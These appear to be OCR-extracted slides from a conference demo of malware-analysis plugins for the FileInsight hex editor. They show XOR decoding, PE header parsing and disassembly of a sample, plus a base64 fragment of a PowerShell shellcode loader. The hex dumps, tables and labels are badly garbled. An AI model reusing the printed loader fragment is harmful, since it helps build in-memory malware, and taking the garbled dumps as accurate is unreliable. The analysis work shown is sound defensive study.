| 0x108 pe.optional_hdr.std.format                                                                                                    | f[v <                                                                                                    |                                                                                                    |                                                                                                    |
| 🚰 Values 🛛 🔂 Bookmarks 🛛 📰 Calculator                                                                                                    | 📃 Output 🛛 📧 Script                                                                                                    |                                                                                                    |                                                                                                    |
| ress F1 for help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |

FileInsight - New file 1\*

MIT

曰i

🔚 🚬 😜 🏹 💭 🕰

-

### 

ze -> 9460301 (0x905a4d) Offff0000b800... (hex) ex) Type.i386: 332 (0x14c) -> 5 (0x5)2012-03-16 02:06:36+00:00 (UNIX time, UT) table -> 0 (0x0) s -> 0 (0x0)\_header -> 224 (0xe0) -> 258 (0x102)> PeFormat.pe32: 267 (0x10b) nker\_version -> 10 (0xa) nker\_version  $\rightarrow 0$  (0x0) code -> 36864 (0x9000) initialized data -> 91648 (0x16600) uninitialized\_data  $\rightarrow 0$  (0x0) of\_entry\_point -> 6164 (0x1814) code -> 4096 (0x1000) data -> 40960 (0xa000) e\_base\_32 -> 4194304 (0x400000) ion\_alignment -> 4096 (0x1000) alignment  $\rightarrow$  512 (0x200) r\_operating\_system\_version -> 5 (0x5) r\_operating\_system\_version -> 1 (0x1) r image version -> 0 (0x0) image version -> 0 (0x0) >

Р

Offset 0h (0) Length 0h (0) OVR

號 🗓 🔌 🕸 🔛 🚾 A 🚺 🕺 4:47 PM 🖓

| File Home Edit Search Plugin                                                                                                    | Nindows Help                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| a per ations                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| Plugins                                                                                                    |                                                                                                    |
| Decode 7                                                                                                    | 64b3d533be1fe5b3bd5e5cd7adaf × Guessed XOR keys* × New file 0* × Output of Hex text to binary data* × New f < ト 🖘 Parsed data* ×                                                                                                    |
| Method Xor                                                                                                    | 00000000 = 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ = 0x0 - 0x1; mz.magic -> 4d5a (hex)                                                                                                    |
| Key 0xd3d2d1d0dfdedddcdbdad9d8c7c6c5                                                                                                    | 00000010 B8 00 00 00 00 00 00 00 40 x3: pe.coff_hdr.symbol_name_table_si                                                                                                    |
|                                                                                                    | Send to (GU)         Detect It Easy         Opening the file with PE-bear         Sis mz.data1 -> 90003000000400000           0000040         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0                                                                                                             |
| Image: Structures     D     D <thd< th="">     D     D     D     D     D     D     D     D     D     D     D     D     D     D     D     D     D     D     D     D     D     D     D     D     D     D     D     D     D     <thd< th="">     D     D     <thd< th="">     D<th>00000130       05 00 01 00       00 00 00       05 00 01 00       00 00 00       05 00 01 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00</th></thd<></thd<></thd<> | 00000130       05 00 01 00       00 00 00       05 00 01 00       00 00 00       05 00 01 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00       00 00 00 |
| 0x0 mz.magic MZ・□ □ ··· ^                                                                                                    | Invise = 0vis/* pe optional hdr windowe mind                                                                                                    |
| Ox0 pe.coff_hdr.symbol_name_tabl MZ·□                                                                                                    | Output                                                                                                    |
| 0x2 mz.data1 ・□ □ ・・ ク                                                                                                    |                                                                                                    |
| Ox3c mz.ofs_pe • □□ I∧!灼□                                                                                                    | Sending the whole file (129536 bytes) to external program.                                                                                                    |
| Oxf0 pe.pe_signature PE LOD , • bO                                                                                                    |                                                                                                    |
| Oxf4 pe.coff_hdr.machine LOD ,+bO                                                                                                    |                                                                                                    |
| Oxf6 pe.coff_hdr.number_of_secti □ ,•bO                                                                                                    |                                                                                                    |
| Oxf8 pe.coff_hdr.time_date_stamp , bO                                                                                                    |                                                                                                    |
| Oxfc pe.coff_hdr.pointer_to_symb                                                                                                    |                                                                                                    |
| Ox100 pe.coff_hdr.number_of_symb                                                                                                    |                                                                                                    |
| Ox104 pe.coff_hdr.size_of_option  ·  O O                                                                                                    |                                                                                                    |
| Ox106 pe.coff_hdr.characteristic                                                                                                    |                                                                                                    |
| 🔲 0x108 pe.optional_hdr.std.format 💷 🕐 fl 🗸                                                                                                    | <                                                                                                    |
| Values Bookmarks III Calculator                                                                                                    | I Output Scripting                                                                                                    |

FileInsight - New file 1\*

**D** 🖃

📲 🖶 🔚 🎞 🍅 刘 🔰 🧠 👼

### 

 $\wedge$ ize -> 9460301 (0x905a4d) 00ffff0000b800... (hex) hex) eType.i386: 332 (0x14c) s -> 5 (0x5)> 2012-03-16 02:06:36+00:00 (UNIX time, UT) table  $\rightarrow 0$  (0x0) ls -> 0 (0x0) l\_header -> 224 (0xe0) -> 258 (0x102) -> PeFormat.pe32: 267 (0x10b) inker version -> 10 (0xa) inker\_version  $\rightarrow 0$  (0x0) code -> 36864 (0x9000) initialized data -> 91648 (0x16600) uninitialized\_data -> 0 (0x0) of\_entry\_point -> 6164 (0x1814) \_code -> 4096 (0x1000) data -> 40960 (0xa000) ge\_base\_32 -> 4194304 (0x400000) tion alignment -> 4096 (0x1000) e alignment -> 512 (0x200) or\_operating\_system\_version -> 5 (0x5) or\_operating\_system\_version -> 1 (0x1) or image version -> 0 (0x0) or image version -> 0 (0x0) >

ą

Offset 0h (0) Length 0h (0) OVR

📆 🗓 🔌 🕸 🔛 🚾 A 🗾 🔐 4:47 PM 🖓

File Settings View Compare Info

| 📅 tmpnmrsmf 🛛 🔹                              | × 🗄 🗢 🔳 📲       | 🌕 🏂 🕸 🖕                                                |           |                                                 |                                 |      |
|----------------------------------------------|-----------------|--------------------------------------------------------|-----------|-------------------------------------------------|---------------------------------|------|
| 🗐 DOS Header                                 | 0 1             | 23456789                                               | АВ        | CDEF                                            | 0 1 2 3 4 5 6 7 8 9 A B C D E F |      |
| 54 DOS stub                                  | C14 E8 E4       | 2F 00 00 E9 95 FE FF FF                                | 00.00     | 8D 42 FF 5B                                     | à a / á bừ ở tỉ bừ r            |      |
| 🗸 😇 NT Headers                               | C24 C3 8T       | A4 24 00 00 00 00 00 8D 64                             | 24 00     | 33 C0 84 44                                     | à # s d s 3 À D                 |      |
| Signature                                    | C34 24 08       | 53 8B D8 C1 E0 08 8B 54                                | 24 08     | F7 C2 03 00                                     | s s a í à Ts ÷ î                |      |
| Eile Header                                  | C44 00.00       | 74 15 83 03 83 C2 01 33                                | CB 74     | CF 84 C9 74                                     |                                 |      |
|                                              | C54 51 F7       | C2 03 00 00 00 75 FB 0B                                | D8 57     | 8B C3 C1 F3                                     | O÷ NË ØW ÃÍĂ                    |      |
| Optional Header                              | C64 10 54       | OP DO OD OD DE FE FE FE                                | 78 98     | C1 00 F7 22                                     |                                 |      |
| Section Headers                              | C74 CB 03       | . ED DO OB OA DI II IE IE<br>. ED DO EG DO E1 FE DO ED | . 75 0D   | CT 33 CE 83                                     | та è бо аратаг.                 |      |
| Sections                                     | C94 C2 04       |                                                        | 25 00     |                                                 |                                 |      |
| 🗠 👬 .text                                    | C94 D2 25       | 00 01 01 01 01 01 01 75 00 01 75                       | 00 00     |                                                 |                                 |      |
| ➡ EP = C14                                   | CM 57 57        | ED 33 CO C2 OD 43 EC 33                                | C2 74     | 26 04 00 74                                     |                                 |      |
| 🕂 .rdata                                     | CR4 SE 31       | 55 33 C0 C3 65 42 FC 3A                                | 20 10     | 27 02 74 15                                     |                                 |      |
| 📑 .data                                      | CC4 84 C0       | . ES /4 2/ 04 E4 /4 E/ CI                              | 24 D4     | 70 GC ET ET                                     | 1.at .atçAeAt.                  |      |
| 📩 .rsrc                                      | CD4 84 CC       | TE ED CO OD 40 EP EP EP                                | 5 C C C 2 | 0D 40 FD FF                                     |                                 |      |
| reloc                                        |                 |                                                        |           |                                                 |                                 |      |
| inclose                                      | Disasm: .text G | eneral DOS Hdr Rich Hdr                                | File Hdr  | Optional Hdr Section Hdrs D Imports D Resources | BaseReloc. DiadConfig           |      |
|                                              |                 | Hex                                                    |           | Disasm                                          |                                 | Hint |
|                                              | 1814            | E8E42F0000                                             | V         | CALL 0X4047FD                                   |                                 |      |
|                                              | 1819            | E995FEFFFF                                             | <u> </u>  | JMP 0X4016B3                                    |                                 |      |
|                                              | 181E            | cc                                                     |           | INT3                                            |                                 |      |
|                                              | 181F            | cc                                                     |           | INT3                                            |                                 |      |
|                                              | 1820            | 8D42FF                                                 |           | LEA EAX, [EDX - 1]                              |                                 |      |
|                                              | 1823            | 5B                                                     |           | POP EBX                                         |                                 |      |
|                                              | 1824            | C3                                                     |           | RET                                             |                                 |      |
|                                              | 1825            | 8DA42400000000                                         |           | LEA ESP, [ESP]                                  |                                 |      |
|                                              | 182C            | 8D642400                                               |           | LEA ESP, [ESP]                                  |                                 |      |
|                                              | 1830            | 33C0                                                   |           | XOR EAX, EAX                                    |                                 |      |
|                                              | 1832            | 8A442408                                               |           | MOV AL, BYTE PTR [ESP + 8]                      |                                 |      |
|                                              | 1836            | 53                                                     |           | PUSH EBX                                        |                                 |      |
|                                              | 1837            | 8BD8                                                   |           | MOV EBX, EAX                                    |                                 |      |
|                                              | 1839            | C1E008                                                 |           | SHL EAX, 8                                      |                                 |      |
|                                              | 183C            | 8B542408                                               |           | MOV EDX, DWORD PTR [ESP + 8]                    |                                 |      |
|                                              | 1840            | F7C203000000                                           |           | TEST EDX, 3                                     |                                 |      |
|                                              | 1846            | 7415                                                   | V         | JE SHORT 0X40185D                               |                                 |      |
|                                              | 1848            | SAOA                                                   |           | MOV CL, BYTE PTR [EDX]                          |                                 |      |
|                                              | 184A            | 83C201                                                 |           | ADD EDX, 1                                      |                                 |      |
|                                              | 184D            | 3ACB                                                   |           | CMP CL, BL                                      |                                 |      |
|                                              | 184F            | 74CF                                                   | <u> </u>  | JE SHORT 0X401820                               |                                 |      |
|                                              | 1851            | 84C9                                                   |           | TEST CL, CL                                     |                                 |      |
|                                              | 1853            | 7451                                                   | V         | JE SHORT 0X4018A6                               |                                 |      |
|                                              | 1855            | F7C203000000                                           |           | TEST EDX, 3                                     |                                 |      |
|                                              | 185B            | 75EB                                                   | <u> </u>  | JNE SHORT 0X401848                              |                                 |      |
|                                              | 185D            | OBDS                                                   |           | OR EBX, EAX                                     |                                 |      |
|                                              | 185F            | 57                                                     |           | PUSH EDI                                        |                                 |      |
|                                              | 1860            | 8BC3                                                   |           | MOV EAX, EBX                                    |                                 |      |
|                                              | 1862            | C1E310                                                 |           | SHL EBX, 0X10                                   |                                 |      |
|                                              | 1865            | 56                                                     |           | PUSH ESI                                        |                                 |      |
|                                              | 1866            | 0BD8                                                   |           | OR EBX, EAX                                     |                                 |      |
|                                              |                 | 8B0A                                                   |           | MOV ECX, DWORD PTR [EDX]                        |                                 |      |
|                                              | E 186A          | BFFFFEFE7E                                             |           | MOV EDI, 0X7EFEFEFF                             |                                 |      |
|                                              | Ĕ 186F          | 8BC1                                                   |           | MOV EAX, ECX                                    |                                 |      |
|                                              | ਰੇ<br>1871      | 8BF7                                                   |           | MOV ESI, EDI                                    |                                 |      |
|                                              | 5 1873          | 230B                                                   |           | XOD FOX FRX                                     |                                 |      |
| paded: c:\users\user\appdata\local\temp\tmpn | mrsmf           |                                                        |           |                                                 |                                 |      |





# Demo 3

- Deobfuscation with emulation of shellcode
- Powershell script that contains a self-modifying shellcode
- Plugins used in this demo
  - Basic -> Copy to new file
  - Encoding -> Custom base64 decode
  - Parsing -> Disassemble
  - Misc -> Emulate code

- Parsing -> Find PE file
- Searching -> YARA scan



A @BLACKHATEVENTS







đ ×

INS

 $\Box$ 

4:58 PM 8/7/2021

🕆 🗘 🔌 🕼 🖓 🖬 🗛 🚺





Ln 6 Col 358600 Len 358600 INS 
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1
 1</

|                                                           |                                                                                                    |                                                                                                    | FileInsight - New file 0*                                                                                                    |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> lu | ugins <u>W</u> indows He <u>l</u> p                                                                                                    |                                                                                                    |                                                                                                    |
| Derations                                                 |                                                                                                    |                                                                                                    |                                                                                                    |
| Plugins                                                   |                                                                                                    |                                                                                                    |                                                                                                    |
| Navigation                                                | ₽ 3d30ac25c3121e969d195d7eadcf1 ×                                                                                                    | New file 0* ×                                                                                                    |                                                                                                    |
| X Supported for HTML, OLE2, PE and Flash.                 | 00000000         55 32 56 3           00000010         5A 47 55 6           00000020         4D 67 6F 4           00000030         4A 77 70 6           00000050         58 32 46 6           00000060         55 47 46 7           00000070         62 57 39 6           00000080         58 33 42 7           00000080         58 33 42 7           00000080         58 33 42 7           00000080         58 33 42 7           00000080         58 33 42 7           00000080         58 33 42 7           00000080         58 33 42 7           00000080         58 33 42 7           00000080         58 33 42 7           00000080         64 47 68 7           00000080         63 45 52 7           00000080         63 79 67 7           00000080         54 32 4A 7           00000100         54 32 4A 7           00000110         52 32 78 7           00000120         62 48 66 4 | 30       4C       56       4E       30       63       6D       6C       6A       64         57       4C       56       5A       6C       63       6E       4E       70       62         4B       4A       45       52       76       53       58       51       67       50         5D       64       57       35       6A       64       47       6C       76       62         5A       58       32       64       6C       64       46       39       77       63         5B       5A       48       4A       6C       63       33       4D       67       65         79       59       57       30       67       4B       43       52       32       59         5B       64       57       78       6C       4C       43       41       6B       64         79       62       32       4E       6C       5A       48       56       79       5A         64       57       78       6C       4C       43       41       6B       64         79       62       6D | 45 31 76 U2V0LVN0cmljdE1v<br>32 34 67 ZGUGLVZ1cnNpb24g<br>53 42 41 MgoKJERvSXQgPSBA<br>69 42 6D JwpmdW5jdGlvbiBm<br>6D 39 6A dW5jX2dldF9wcm9j<br>77 6F 4A X2FkZHJlc3MgewoJ<br>58 4A 66 UGFyYW0gKCR2YXJf<br>6D 46 79 bW9kdWxlLCAkdmFy<br>53 6B 4A X3Byb2N1ZHVyZSkJ<br>6E 4E 68 CQoJJHZhc191bnNh<br>32 31 6C ZmVfbmF0aXZ1X211<br>30 46 77 dGhvZHMgPSAoW0Fw<br>6B 4E 31 cERvbWFpb1060kN1<br>57 34 75 cnJlbnREb21haW4u<br>47 6C 6C R2V0QXNzZW1ibG11<br>6D 55 74 cygpIHwgV2h1cmUt<br>46 38 75 T2JqZWN0IHsgJF8u<br>57 31 69 R2xvYmFsQXNzZW1i |

| Navigation <sup>4</sup>                                                                                                    | A 3d30ac25c3121e969d195d7eadcf1 × New file 0* ×                                                                                                    | 4 ▷                             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|
| Navigation     Image: Supported for HTML, OLE2, PE and Flash.       Image: Supported for HTML, OLE2, PE and Flash.       Image: Supported for HTML, OLE2, PE and Flash. | 3 zdbuc/sci2/eddedbardrawdf.         x         x           0 0000000         55 x 47 55 67 4c 56 5A 6c 63 66 4c 70 62 32 34 67 2GUgLV21cnNpb24g           0 0000000         55 x 47 55 67 4c 56 5A 6c 63 66 4c 70 62 32 34 67 2GUgLV21cnNpb24g           0 0000000         4D 67 6F HB 4A 45 52 76 53 56 51 67 50 33 42 41 MgcKJENtSXKQFP8BA           0 0000000         45 73 55 6A 54 4c 64 39 77 63 cD 39 6A 4W 5jX211F9Wcm9j           0 0000000         55 37 36 6A 44 76 76 78 62 62 42 6D JWpudWsjdG1Vb1Bm           0 0000000         55 37 36 67 44 77 758 cC 4c 43 40 67 95 57 76 4A X2FXzHJ1c3MgewoJ           0 0000000         58 33 42 79 62 32 4E 6c 5A 48 56 79 5A 53 68 4A X3Byb2N12HYZ8kJ           0 0000000         43 51 67 4A 4A 48 61 67 50 53 74 16 67 93 JB 62 4E 68 C QOJH2hc191bNNh           0 0000000         64 77 68 75 8A 44 64 75 50 57 31 66 76 42 45 16 67 70 47 4H QPSA0WOFW           0 0000000         64 75 65 44 64 70 75 62 26 30 16 16 58 57 34 75 67 16 76 4X 2FKHWZBb10 60 kN1           0 0000000         63 45 52 76 62 57 46 70 56 22 46 82 31 66 15 75 74 75 65 75 10 57 81 45 10 49 48 77 67 56 32 68 86 30 75 17 10 pRb21harM4u           0 0000000         53 35 26 66 46 78 76 59 32 46 30 61 57 39 75 1 cR1Lkxvr2PaW9U           0 0000000         53 35 59 60 46 73 15 58 42 76 56 35 73 73 16 96 R240 QKNZZW1ib00 KN1           0 0000100         52 32 78 76 59 60 46 73 51 58 42 65 58 63 20 10 L1WW52UZW1K0           0 0000100         53 35 46 62 65 59 56 55 57 36 63 70 1 |                                 |
| Values Rookmarks R Calculator                                                                                                    | < <li>Output Scripting</li>                                                                                                    | Offset 0h (0) Length 0h (0) OVR |
|                                                                                                    |                                                                                                    | tk [J ▲ 印 指 M A U 8/7/2021 ↓    |



-

o ×

| ⊅  ⊽                      |                                            |                                  | FileInsight - New file 0*                                                                                               |
|---------------------------|--------------------------------------------|----------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome         | <u>E</u> dit <u>S</u> earch <u>P</u> lugin | s <u>W</u> indows He <u>l</u> p  |                                                                                                    |
|                           | Basic +                                    |                                  |                                                                                                    |
